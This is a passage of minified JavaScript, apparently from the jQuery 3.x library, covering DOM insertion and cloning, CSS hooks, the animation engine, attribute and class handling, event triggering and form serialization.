b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ 